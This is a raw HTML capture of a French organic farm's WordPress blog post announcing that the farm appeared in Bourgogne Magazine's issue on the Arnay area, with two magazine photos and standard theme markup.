

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lesjardinsdelongecourt.fr/2019/03/06/la-ferme-sur-papier-glace/
body_size: 10476
content:
<!doctype html>
<html lang="fr-FR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>la ferme sur papier glacé! &#8211; les jardins de longecourt</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="les jardins de longecourt &raquo; Flux" href="https://lesjardinsdelongecourt.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="les jardins de longecourt &raquo; Flux des commentaires" href="https://lesjardinsdelongecourt.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="les jardins de longecourt &raquo; la ferme sur papier glacé! Flux des commentaires" href="https://lesjardinsdelongecourt.fr/2019/03/06/la-ferme-sur-papier-glace/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lesjardinsdelongecourt.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://lesjardinsdelongecourt.fr/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lesjardinsdelongecourt.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://lesjardinsdelongecourt.fr/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.7' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #d7e2de;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lesjardinsdelongecourt.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='gallery-manager-css' href='https://lesjardinsdelongecourt.fr/wp-content/plugins/fancy-gallery/assets/css/gallery-manager.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://lesjardinsdelongecourt.fr/wp-content/themes/twentytwentyone/style.css?ver=2.7' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #d7e2de;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://lesjardinsdelongecourt.fr/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.7' media='print' />
<script src="https://lesjardinsdelongecourt.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lesjardinsdelongecourt.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://lesjardinsdelongecourt.fr/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.7"></scr' + 'ipt>' );
</script>
<script src="https://lesjardinsdelongecourt.fr/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.7" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lesjardinsdelongecourt.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://lesjardinsdelongecourt.fr/wp-json/wp/v2/posts/966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lesjardinsdelongecourt.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://lesjardinsdelongecourt.fr/2019/03/06/la-ferme-sur-papier-glace/" />
<link rel='shortlink' href='https://lesjardinsdelongecourt.fr/?p=966' />
<link rel="alternate" type="application/json+oembed" href="https://lesjardinsdelongecourt.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flesjardinsdelongecourt.fr%2F2019%2F03%2F06%2Fla-ferme-sur-papier-glace%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lesjardinsdelongecourt.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flesjardinsdelongecourt.fr%2F2019%2F03%2F06%2Fla-ferme-sur-papier-glace%2F&#038;format=xml" />
<link rel="pingback" href="https://lesjardinsdelongecourt.fr/xmlrpc.php"><meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style id="custom-background-css">
body.custom-background { background-color: #d7e2de; }
</style>
	<link rel="icon" href="https://lesjardinsdelongecourt.fr/wp-content/uploads/2023/06/cropped-PASTILLE_LOGO_fond_blanc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lesjardinsdelongecourt.fr/wp-content/uploads/2023/06/cropped-PASTILLE_LOGO_fond_blanc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lesjardinsdelongecourt.fr/wp-content/uploads/2023/06/cropped-PASTILLE_LOGO_fond_blanc-180x180.png" />
<meta name="msapplication-TileImage" content="https://lesjardinsdelongecourt.fr/wp-content/uploads/2023/06/cropped-PASTILLE_LOGO_fond_blanc-270x270.png" />
<style id="sccss"></style></head>

<body class="post-template-default single single-post postid-966 single-format-standard custom-background wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-1010">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://lesjardinsdelongecourt.fr/" rel="home">les jardins de longecourt</a></p>
			
			<p class="site-description">
			bio, frais et local		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Menu principal">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Fermer					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1777"><a href="https://lesjardinsdelongecourt.fr/">La vente à la ferme</a></li>
<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://lesjardinsdelongecourt.fr/le-panier-de-la-semaine/">La vente en AMAP</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://lesjardinsdelongecourt.fr/la-vente-en-depot/">La vente en dépot</a></li>
<li id="menu-item-3600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3600"><a href="https://lesjardinsdelongecourt.fr/agenda/">Agenda</a></li>
<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://lesjardinsdelongecourt.fr/gites-a-la-ferme/">Gîtes à la ferme</a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://lesjardinsdelongecourt.fr/pension-chevaux/">Pension au pré</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://lesjardinsdelongecourt.fr/notre-ferme/">Notre ferme</a></li>
<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://lesjardinsdelongecourt.fr/contact/">Contact</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-966" class="post-966 post type-post status-publish format-standard hentry category-le-trvail-a-la-ferme gallery-content-unit entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">la ferme sur papier glacé!</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="745" height="1024" src="http://lesjardinsdelongecourt.fr/wp-content/uploads/2019/03/photo-bourgogne-mag-e1551887227433-745x1024.jpg" alt="" class="wp-image-965" srcset="https://lesjardinsdelongecourt.fr/wp-content/uploads/2019/03/photo-bourgogne-mag-e1551887227433-745x1024.jpg 745w, https://lesjardinsdelongecourt.fr/wp-content/uploads/2019/03/photo-bourgogne-mag-e1551887227433-218x300.jpg 218w, https://lesjardinsdelongecourt.fr/wp-content/uploads/2019/03/photo-bourgogne-mag-e1551887227433-768x1056.jpg 768w, https://lesjardinsdelongecourt.fr/wp-content/uploads/2019/03/photo-bourgogne-mag-e1551887227433-600x825.jpg 600w" sizes="(max-width: 745px) 100vw, 745px" /></figure>



<p style="text-align:center">Cet hiver, nous en avons profité pour nous exposer au feu des projecteurs de Bourgogne Magazine, qui consacre son dernier numéro au pays Arnétois, ça fait du bien,  ça change des légumes même si ils n&rsquo;étaient pas très loin!</p>



<ul class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img decoding="async" width="745" height="1024" src="http://lesjardinsdelongecourt.fr/wp-content/uploads/2019/03/article-bourgogne-mag-745x1024.jpg" alt="" data-id="968" data-link="http://lesjardinsdelongecourt.fr/?attachment_id=968" class="wp-image-968" srcset="https://lesjardinsdelongecourt.fr/wp-content/uploads/2019/03/article-bourgogne-mag-745x1024.jpg 745w, https://lesjardinsdelongecourt.fr/wp-content/uploads/2019/03/article-bourgogne-mag-218x300.jpg 218w, https://lesjardinsdelongecourt.fr/wp-content/uploads/2019/03/article-bourgogne-mag-768x1056.jpg 768w, https://lesjardinsdelongecourt.fr/wp-content/uploads/2019/03/article-bourgogne-mag-600x825.jpg 600w" sizes="(max-width: 745px) 100vw, 745px" /></figure></li></ul>
